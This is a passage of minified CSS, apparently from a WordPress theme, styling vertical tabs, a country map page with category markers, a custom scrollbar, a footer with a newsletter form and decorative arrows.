p{font-size:15px;line-height:18px;letter-spacing:-.01em;color:#262939;font-weight:300}.vertical-tabs>ul>li.active h3 span,.vertical-tabs>ul>li.active .tab{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);pointer-events:all}.vertical-tabs>ul>li.active h3 .arrow{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-o-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}@media screen and (max-width:1249px){.vertical-tabs>ul>li h3{width:100%}.vertical-tabs>ul>li h3 .arrow{display:block}.vertical-tabs>ul>li .tab{position:relative;left:0;padding-left:23px;height:0;overflow:hidden}.vertical-tabs>ul>li .tab>ul{padding-bottom:2.2em;margin-right:-20px}.vertical-tabs>ul>li h3 span{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.vertical-tabs>ul>li.active .tab{height:auto}}@media screen and (max-width:959px){.vertical-tabs>ul>li .tab>ul{display:block}.vertical-tabs>ul>li .tab>ul li{float:none;width:100%;max-width:500px;display:block;margin-bottom:5.2em;margin-left:auto;margin-right:auto}.vertical-tabs>ul>li .tab>ul li img{height:64px}}.vertical-tabs .video-container{margin-bottom:12.3em}.full-width-video-wrapper{background:#acacac;width:100%;margin:0 auto;padding-top:56.25%}.page-template-maps .header-bg-img{background:#0da5dd}.page-template-maps .header-bg-img .img{background-color:#0da5dd;background-blend-mode:luminosity;-moz-opacity:.48;-khtml-opacity:.48;-webkit-opacity:.48;opacity:.48;-ms-filter:alpha(opacity=48);filter:alpha(opacity=48)}.page-template-maps .map-container{position:relative;pointer-events:none;margin-bottom:10.8em}.page-template-maps .map-container .map-outer{pointer-events:all;position:relative;overflow:hidden;max-width:1023px;height:720px;margin:0 auto 0 auto}@media screen and (max-width:1093px){.page-template-maps .map-container .map-outer{margin:0 -35px}}.page-template-maps .map-container .map-outer .map-section{height:1024px;width:1024px;position:relative}.page-template-maps .map-container .map-outer .map-section .map-section-inner{height:100%;overflow:hidden}.page-template-maps .map-container .map-outer .map-section .map-section-inner>div{background:0 0 !important}@media screen and (max-width:1093px){.page-template-maps .map-container .map-outer .map-section{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@media screen and (max-width:600px){.page-template-maps .map-container .map-outer{margin:0 auto 0 auto;height:355px}.page-template-maps .map-container .map-outer .map-section{width:512px;width:100%;height:512px}}.page-template-maps .map-container .custom-select-container-outer{position:absolute;left:0;top:0;width:349px;max-width:349px;height:100%;overflow:hidden}@media screen and (max-width:600px){.page-template-maps .map-container .custom-select-container-outer.fixed{position:fixed;top:58px;height:100%;z-index:13}.page-template-maps .map-container .custom-select-container-outer.fixed>.table{display:block}.page-template-maps .map-container .custom-select-container-outer.fixed>.table>.table-cell{display:block}.page-template-maps .map-container .custom-select-container-outer.fixed>.table>.table-cell .inner{max-height:100%}}@media screen and (max-width:600px){.page-template-maps .map-container .custom-select-container-outer{width:100%;max-width:100%;height:355px}}.page-template-maps .map-container .custom-select-container-outer .inner{position:relative;max-height:calc(100vh - 118px);height:100%;overflow:hidden}.page-template-maps .map-container .custom-select-container-outer .inner .content{pointer-events:all;position:relative;color:#fff;text-align:left;position:absolute;top:56px;bottom:0;overflow:hidden;width:100%}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container-outer .inner .content{top:44px}}.page-template-maps .map-container .custom-select-container-outer .inner .content:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:5.2em;background:-moz-linear-gradient(top,#0d346e 0%,rgba(13,52,110,0) 100%);background:-webkit-linear-gradient(top,#0d346e 0%,rgba(13,52,110,0) 100%);background:linear-gradient(to bottom,#0d346e 0%,rgba(13,52,110,0) 100%);z-index:1}.page-template-maps .map-container .custom-select-container-outer .inner .content:after{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:5.2em;background:-moz-linear-gradient(top,rgba(13,52,110,0) 0%,#0d346e 100%);background:-webkit-linear-gradient(top,rgba(13,52,110,0) 0%,#0d346e 100%);background:linear-gradient(to bottom,rgba(13,52,110,0) 0%,#0d346e 100%);z-index:1}.page-template-maps .map-container .custom-select-container-outer .inner .content.closed{bottom:100%}@media screen and (max-width:450px){.page-template-maps .map-container .custom-select-container-outer .inner .content{top:44px}}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner{background:#0d346e;overflow:hidden;padding:5.2em 5.2em 5.2em 4.2em;position:relative;height:100%}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner .country-txt{display:none}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner .country-txt.active{display:block}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h2{font-size:3.8em;letter-spacing:-.01em;margin:0;color:#fff;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;margin-bottom:1.1842105263157896em}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h4{font-size:14px;letter-spacing:.2em;color:#fff;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;margin:22px 0 8px}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner h3{font-size:2.2em;letter-spacing:-.01em;margin:0;color:#0da5dd;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased}.page-template-maps .map-container .custom-select-container-outer .inner .content .content-inner p{font-size:1.7em;letter-spacing:-.01em;color:#0da5dd;font-weight:300;margin-bottom:.4117647058823529em}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content{pointer-events:all;position:absolute;top:0;right:11px;width:41px;height:41px;cursor:pointer;z-index:2}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:before,.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:after{content:'';display:block;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:13px;height:1px;position:absolute;top:20px;left:14px}.page-template-maps .map-container .custom-select-container-outer .inner #close-map-content:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.page-template-maps .map-container .custom-select-container{display:block !important;pointer-events:all;z-index:3;pointer-events:none;height:100%;margin:0 !important}.page-template-maps .map-container .custom-select-container .ui-selectmenu-button{height:56px;pointer-events:all}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-button{height:44px}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-button .ui-selectmenu-text{text-align:left}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-button .ui-selectmenu-text{text-align:center}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul li .ui-menu-item-wrapper{text-align:left}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul li .ui-menu-item-wrapper{text-align:center}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu{top:56px !important;bottom:56px;height:0;pointer-events:all}@media screen and (max-width:512px){.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu{top:44px !important;bottom:44px}}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu.ui-selectmenu-open{bottom:0;height:auto}.page-template-maps .map-container .custom-select-container .ui-selectmenu-menu ul{max-height:100%}.page-template-maps .map-container .countries-categories{z-index:3;position:absolute;bottom:0;right:0;background:#0da5dd;padding:2.2em 3em;color:#fff}@media screen and (max-width:600px){.page-template-maps .map-container .countries-categories{position:relative;padding:2.2em 0;text-align:center}.page-template-maps .map-container .countries-categories .country{display:inline-block;margin:0 5px}}.page-template-maps .map-container .countries-categories .country{margin-bottom:6px;pointer-events:all;cursor:pointer;opacity:.5}.page-template-maps .map-container .countries-categories .country:last-child{margin-bottom:0}.page-template-maps .map-container .countries-categories .country.category-0 .bullet:before{background:#ff0}.page-template-maps .map-container .countries-categories .country.category-0 .bullet:before{background:#bd5bcb}.page-template-maps .map-container .countries-categories .country.category-1 .bullet:before{background:#de0b74}.page-template-maps .map-container .countries-categories .country.category-2 .bullet:before{background:#5a57a6}.page-template-maps .map-container .countries-categories .country.category-3 .bullet:before{background:#0d346d}.page-template-maps .map-container .countries-categories .country.category-4 .bullet:before{background:#b5c224}.page-template-maps .map-container .countries-categories .bullet{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:rgba(255,255,255,.36);width:21px;height:21px;float:left;margin-right:12px;padding:5px}.page-template-maps .map-container .countries-categories .bullet:before{content:'';display:block;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:100%;height:100%}.page-template-maps .map-container .countries-categories .txt{white-space:nowrap;color:#fff;font-size:14px;line-height:23px;letter-spacing:.2em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;overflow:hidden}@media screen and (min-width:1093px){.page-template-maps .map-container.zoomed .map-outer,.page-template-maps .map-container.zoomed .map-section{max-width:100%;width:100%}}.page-template-maps #maps-outer-container.category-4 .custom-marker.category-4{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-4 .ui-selectmenu-menu li.category-4{display:block}.page-template-maps #maps-outer-container.category-4 .countries-categories .country.category-4{opacity:1}.page-template-maps #maps-outer-container.category-3 .custom-marker.category-3{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-3 .ui-selectmenu-menu li.category-3{display:block}.page-template-maps #maps-outer-container.category-3 .countries-categories .country.category-3{opacity:1}.page-template-maps #maps-outer-container.category-2 .custom-marker.category-2{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-2 .ui-selectmenu-menu li.category-2{display:block}.page-template-maps #maps-outer-container.category-2 .countries-categories .country.category-2{opacity:1}.page-template-maps #maps-outer-container.category-1 .custom-marker.category-1{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-1 .ui-selectmenu-menu li.category-1{display:block}.page-template-maps #maps-outer-container.category-1 .countries-categories .country.category-1{opacity:1}.page-template-maps #maps-outer-container.category-0 .custom-marker.category-0{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-0 .ui-selectmenu-menu li.category-0{display:block}.page-template-maps #maps-outer-container.category-0 .countries-categories .country.category-0{opacity:1}.page-template-maps #maps-outer-container{position:relative}.page-template-maps #maps-outer-container .custom-marker{display:none;pointer-events:none}.page-template-maps #maps-outer-container .custom-marker:hover .info-country{opacity:1}.page-template-maps #maps-outer-container .custom-marker .info-country{background:#262939;color:#fff;font-size:12px;padding:8px;border-radius:3px;opacity:0;pointer-events:none;position:absolute;z-index:1000;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);top:-50px;white-space:nowrap}.page-template-maps #maps-outer-container .ui-selectmenu-menu li{display:none}.page-template-maps #maps-outer-container.category-all .custom-marker{display:block;pointer-events:all}.page-template-maps #maps-outer-container.category-all .ui-selectmenu-menu li{display:block}.page-template-maps #maps-outer-container.category-all .countries-categories .country{opacity:1}@media screen and (max-width:512px){.page-template-maps #maps-outer-container{padding:0}}.page-template-maps #maps-outer-container.fixed{position:fixed;top:78px;left:0;right:0;max-width:100%;height:100%;background:#0da5dd;z-index:1;padding:0}.page-template-maps #maps-outer-container.fixed .map-container,.page-template-maps #maps-outer-container.fixed .map-container .map-outer,.page-template-maps #maps-outer-container.fixed .map-container .map-outer .map-section{margin:0;width:100%;height:100%;padding:0;max-width:100%}.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{width:56px;height:56px;display:block;cursor:pointer;background:#81468a;position:absolute;top:0;right:35px;z-index:3}@media screen and (max-width:512px){.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{width:44px;height:44px}}.page-template-maps #pins-popup-map-zoom-in:before,.page-template-maps #pins-popup-map-zoom-out:before,.page-template-maps #pins-popup-map-zoom-in:after,.page-template-maps #pins-popup-map-zoom-out:after{content:'';display:block;width:30px;height:1px;top:27px;left:13px;background:#fff;position:absolute}.page-template-maps #pins-popup-map-zoom-in:after,.page-template-maps #pins-popup-map-zoom-out:after{width:1px;height:30px;left:27px;top:13px}@media screen and (max-width:512px){.page-template-maps #pins-popup-map-zoom-in,.page-template-maps #pins-popup-map-zoom-out{display:none}}.page-template-maps #pins-popup-map-zoom-out{right:92px}.page-template-maps #pins-popup-map-zoom-out:after{display:none}.page-template-maps .branches-tabs{position:relative;margin-bottom:17.2em}.page-template-maps .branches-tabs:before{content:'';display:block;height:1px;position:absolute}.page-template-maps .branches-tabs h2{font-size:2.8em;line-height:2.1785714285714284em;letter-spacing:-.01em;font-family:'Roboto';font-weight:900;color:#fff;margin:0 0 .7em;float:left;clear:left;cursor:pointer;padding:0 .35714285714285715em;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;position:relative}.page-template-maps .branches-tabs h2:hover{color:#9a54a4}.page-template-maps .branches-tabs .tab{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);position:absolute;right:0;top:0;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.page-template-maps .branches-tabs ul.branch-title{margin-left:-1em;width:49.1em;max-width:41.610169491525426%;float:left}@media screen and (max-width:1100px){.page-template-maps .branches-tabs ul.branch-title{display:none}}.page-template-maps .branches-tabs ul.branch-title>li{display:block;border-right:1px solid #9a54a4;position:relative}.page-template-maps .branches-tabs ul.branch-title>li:before{content:'';display:block;position:absolute;top:3em;left:0;right:0;height:1px;background:#9a54a4;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.page-template-maps .branches-tabs ul.branch-title>li.active h2{background:#9a54a4;color:#fff !important}.page-template-maps .branches-tabs ul.branch-title>li.active:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.page-template-maps .branches-tabs ul.branch-content{float:right;width:581px}@media screen and (max-width:1100px){.page-template-maps .branches-tabs ul.branch-content{float:none;margin:0 auto;clear:both}}@media screen and (max-width:651px){.page-template-maps .branches-tabs ul.branch-content{width:421px}}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content{width:100%}}.page-template-maps .branches-tabs ul.branch-content>li{position:relative;display:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.page-template-maps .branches-tabs ul.branch-content>li .branch-value{font-size:9.1em;letter-spacing:-.01em;color:#9a54a4;text-align:center;font-family:'PFDinText-Bold';padding-top:.5274725274725275em;margin-bottom:.3626373626373626em}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .branch-value{padding-left:.27472527472527475em;text-align:left}}.page-template-maps .branches-tabs ul.branch-content>li .icon{position:absolute;bottom:-8em;left:50%;-webkit-transform:translateX(10.7em);-moz-transform:translateX(10.7em);-o-transform:translateX(10.7em);-ms-transform:translateX(10.7em);transform:translateX(10.7em);-moz-opacity:.3;-khtml-opacity:.3;-webkit-opacity:.3;opacity:.3;-ms-filter:alpha(opacity=30);filter:alpha(opacity=30);height:44.3em}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .icon{left:0;bottom:auto;height:308px;top:50%;-webkit-transform:translate(107px,-50%);-moz-transform:translate(107px,-50%);-o-transform:translate(107px,-50%);-ms-transform:translate(107px,-50%);transform:translate(107px,-50%)}}.page-template-maps .branches-tabs ul.branch-content>li.active{display:block;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:290px;position:relative;clear:both;min-height:10em}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:before{content:'';display:block;width:7px;height:7px;position:absolute;top:1em;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:after{content:'';display:block;width:1px;top:2.1em;background:#fff;bottom:-.6em;position:absolute}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1){float:left;padding-right:2.5em;text-align:right}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1):before{right:-4px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n+1):after{right:-1px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n){float:right;padding-left:2.5em}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n):before{left:-4px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:nth-child(2n):after{left:-1px}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:last-child:after{background:-moz-linear-gradient(top,#fff 0%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(top,#fff 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0) 100%)}@media screen and (max-width:651px){.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:210px}}@media screen and (max-width:521px){.page-template-maps .branches-tabs ul.branch-content>li .subbranches li{width:100%;float:none !important;text-align:left !important;padding-left:2.5em !important}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:before{left:0 !important;right:auto !important}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li:after{left:3px !important;right:auto !important}}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li h3{font-size:2.7em;letter-spacing:-.01em;font-family:'PFDinText-Bold';margin:0;color:#fff}.page-template-maps .branches-tabs ul.branch-content>li .subbranches li p{margin:0;font-weight:300;font-size:2em;line-height:1.15em;letter-spacing:-.01em;color:#262939}.page-template-maps .page-link{position:relative;float:left;padding-bottom:2.5em}.page-template-maps .page-link .top-cont{display:table}.page-template-maps .page-link .top-cont h2{min-width:246px;font-size:5.2em;line-height:.9807692307692306em;color:#bd5bcb;letter-spacing:-.01em;font-family:'Roboto';font-weight:700;position:relative;padding:0 .8076923076923077em 0 15px;display:table-cell;vertical-align:middle;margin:0;font-family:'PFDinText-Bold'}.page-template-maps .page-link .top-cont h2:before{content:'';display:block;position:absolute;top:.09615384615384615em;bottom:.15384615384615385em;left:0;width:1px;background:#9a54a4}.page-template-maps .page-link .top-cont h2 a{color:#9a54a4}.page-template-maps .page-link .top-cont p{display:table-cell;font-size:1.9em;width:233px;color:#262939;vertical-align:middle}.page-template-maps .page-link .more-arrow{margin-top:1.5789473684210527em;margin-left:.7894736842105263em}.page-template-maps .page-link img{height:12.1em;-moz-opacity:.17;-khtml-opacity:.17;-webkit-opacity:.17;opacity:.17;-ms-filter:alpha(opacity=17);filter:alpha(opacity=17);position:absolute;bottom:0;left:30.5em}@media screen and (max-width:600px){.page-template-maps .page-link .top-cont{display:block}.page-template-maps .page-link .top-cont h2,.page-template-maps .page-link .top-cont p{display:block}.page-template-maps .page-link .top-cont p{padding-left:15px;margin-top:1.5789473684210527em}.page-template-maps .page-link img{left:20em}}.custom-marker{width:10px}.custom-marker svg{position:relative;top:-2px;width:10px;position:absolute;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.custom-marker.category-0{width:13px}.custom-marker.category-0 svg{width:13px}.custom-marker.category-0 svg path{fill:#bd5bcb !important}.custom-marker.category-1 svg path{fill:#de0b74 !important}.custom-marker.category-2 svg path{fill:#5a57a6 !important}.custom-marker.category-3 svg path{fill:#0d346d !important}.custom-marker.category-4 svg path{fill:#b5c224 !important}@media screen and (max-width:768px){.custom-marker svg{width:15px !important}.custom-marker.category-0 svg{width:20px}}.ps{overflow:hidden !important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-y{display:none;opacity:1;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;width:11px;right:0;position:absolute;background:rgba(13,165,221,.3);z-index:2}.ps--active-y>.ps__rail-y{display:block}.ps:hover>.ps__rail-y,.ps--focus>.ps__rail-y,.ps--scrolling-y>.ps__rail-y{opacity:1}.ps__rail-y:hover,.ps__rail-y:focus{opacity:1}.ps__thumb-y{background-color:rgba(255,255,255,.4);transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:11px;right:0;position:absolute}.ps__rail-y:hover>.ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y{background-color:#fff;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.footer{padding-bottom:110px;background:#262939;position:relative}.footer .val_error{display:none}.footer p,.footer a{color:#393c4d}.footer .container{padding-top:94px;position:relative;width:100%}.footer .container .container-inner{position:relative}.footer nav{padding-top:4.7em;display:inline-block;position:relative}.footer nav:before{content:'';width:100%;height:1px;background-color:#393c4d;position:absolute;top:0;left:0}.footer nav ul li a,.footer nav ul li span{font-size:1.29em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#393c4d;letter-spacing:.18em}.footer nav>ul>li{display:inline-block;vertical-align:top;margin-right:4em}.footer nav>ul>li:last-of-type{margin-right:0}.footer nav>ul>li>ul{padding-top:4em}.footer nav>ul>li>ul>li{padding-bottom:1em}.footer nav>ul>li>ul>li:last-of-type{padding-bottom:0}.footer nav>ul>li>ul>li>ul{padding-top:1em}.footer nav>ul>li>ul>li>ul>li{padding-bottom:1em}.footer nav>ul>li>ul>li>ul>li a:before{content:'-';display:inline;margin-right:.2em}.footer .copyright{margin-top:6em}.footer .copyright p,.footer .copyright a{font-family:'PFDinText-Regular';font-size:1.3em;letter-spacing:.18em;line-height:1.5384615384615383em}.footer .copyright a{font-size:1em}.footer .newsletter{margin-top:4em;max-width:23.5em}.footer .newsletter li{list-style:none;margin-bottom:2em;font-size:1.29em;font-family:'PFDinText-Regular';letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper{position:relative}.footer .newsletter .form-wrapper .newsletter-form{position:relative}.footer .newsletter .form-wrapper .newsletter-form input[type=text]{font-family:'PFDinTextLight-Regular';border:0;border:1px solid #393c4d;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;padding:.75em 1em;padding-right:4em;color:#393c4d;width:100%}.footer .newsletter .form-wrapper .newsletter-form input[type=text]:focus{outline:0}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .newsletter .form-wrapper .newsletter-form .newsletter-submit{position:absolute;top:0;right:0;width:4em;height:100%;cursor:pointer;background:0 0;border:0;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form_petrol.svg);background-size:15%;background-position:center;background-repeat:no-repeat}.footer .newsletter .form-wrapper .newsletter-form .newsletter-submit:focus{outline:0}.footer .newsletter .form-wrapper .newsletter-form label.error{position:absolute;top:100%;left:0;color:#393c4d;margin-top:.5em;display:block;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.1em}.footer .newsletter .form-wrapper .response-msgs{opacity:0;pointer-events:none;position:absolute;left:0;top:0;height:100%;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.footer .newsletter .form-wrapper .response-msgs .response-msg{color:#393c4d;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:1.7em;display:none}.footer .newsletter.error-msg-response .newsletter-form,.footer .newsletter.success-msg-response .newsletter-form{opacity:0}.footer .newsletter.error-msg-response .response-msgs,.footer .newsletter.success-msg-response .response-msgs{opacity:1}.footer .newsletter.error-msg-response .submit-button-area,.footer .newsletter.success-msg-response .submit-button-area{opacity:0}.footer .newsletter.error-msg-response .form-wrapper .response-msgs .error-msg{display:block}.footer .newsletter.success-msg-response .form-wrapper .response-msgs .thx-msg{display:block}.footer .social-link{display:inline-block;width:4em;margin-top:4em;margin-right:.7em}.footer .social-link:last-of-type{margin-right:0}.footer .social-link img{display:block;width:100%}.footer .social-link .dark{display:none}.footer .right-area{position:absolute;right:0;bottom:0;text-align:right}.footer .right-area li{list-style:none;margin-bottom:1em}.footer .right-area li a{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer .triangle-page-top-bg{background:#fff;position:absolute;left:0;right:0;height:0}@media screen and (max-width:767px){.footer .container{padding-top:94px !important}.footer .triangle-page-top-bg{height:100% !important}.footer .triangle-page-top{display:none}.footer .right-area{position:relative;bottom:auto;right:auto;text-align:left;padding-top:30px}.footer .right-area a{color:#393c4d !important}.footer .right-area img.light{display:none !important}.footer .right-area img.dark{display:block !important}.footer nav{display:block}.footer nav>ul>li{margin-right:0;width:50%;margin-bottom:40px;padding-right:20px}.footer nav>ul>li>ul{padding-top:2em}}@media screen and (max-width:959px){.footer .container{padding-top:calc(70px + 0.58*(1420px - 100vw) - 266px)}}@media screen and (max-width:1419px){.footer .triangle-page-top-bg{height:calc(0.58*(1420px - 100vw))}.footer .triangle-page-top{top:calc(0.58*(1420px - 100vw))}}@media screen and (min-width:960px) and (max-width:1419px){.footer .container{padding-top:6.619718309859155vw}}@media screen and (min-width:2000px){.footer{padding-top:6.11vw}}.footer.white-text nav:before{background-color:#fff}.footer.white-text nav ul li a,.footer.white-text nav ul li span{color:#fff}.footer.white-text,.footer.white-text p,.footer.white-text a{color:#fff}.footer.white-text input[type=text]{border:1px solid #fff !important;color:#fff !important}.footer.white-text input::-webkit-input-placeholder{color:rgba(255,255,255,.5) !important}.footer.white-text input::-moz-placeholder{color:rgba(255,255,255,.5) !important}.footer.white-text .newsletter-submit{background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form.svg) !important}@media screen and (max-width:767px){.footer.white-text ul li a{color:#fff !important}.footer.white-text img.dark{display:none !important}.footer.white-text img.light{display:block !important}}.triangle-page-top{width:100%;position:relative;height:auto;padding-top:57.6792vw;position:absolute;top:0;left:0}.triangle-page-top>svg{position:absolute;top:0;left:0}.triangle-page-top .header-bg-img{padding:0 !important}.triangle-page-top.bottom{bottom:1px;top:auto !important}.content-wrapper .triangle-page-top{top:1px}.triangle-page-top-bg.triangle-page-top-bottom{position:absolute;width:100%;top:57.6792vw;bottom:0}.triangle-page-top-bg.triangle-page-top-bottom.bottom{bottom:57.6792vw}.white-bg .triangle-page-top svg{fill:#fff !important}.white-bg .triangle-page-top-bg{background:#fff}.turquoise-bg .triangle-page-top svg{fill:#0da5dd}.turquoise-bg .triangle-page-top-bg{background:#0da5dd}.blue-bg .triangle-page-top svg{fill:#0d346e}.blue-bg .triangle-page-top-bg{background:#0d346e}.content-wrapper-inner{position:relative;min-height:57.6792vw;padding-top:28.802vw}@media screen and (max-width:767px){.content-wrapper-inner{padding-top:214.76000000000002px}}.more-arrow{font-size:2.4em;letter-spacing:.05em;font-weight:700;display:block;white-space:nowrap;-webkit-font-smoothing:antialiased;border:none;background:0 0;font-family:'PFDinText-Bold'}.more-arrow:after{content:'';display:inline-block;-webkit-background-size:cover;background-size:cover;width:.7083333333333334em;height:.375em;vertical-align:middle;margin-left:.2916666666666667em}.more-arrow.no-text:after{margin-left:0}.more-arrow.small{font-size:1.9em}.more-arrow.small:after{width:.8947368421052632em;height:.4736842105263158em;margin-left:.3684210526315789em}.more-arrow.large{font-size:2.9em}.more-arrow.large:after{width:.6071428571428572em;height:.32142857142857145em;margin-left:.25em}.more-arrow.color-white:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-white.svg) center}.more-arrow.color-turquoise:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-turquoise.svg) center}.more-arrow.color-blue:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-blue.svg) center}.more-arrow.color-magenta:after{background:no-repeat 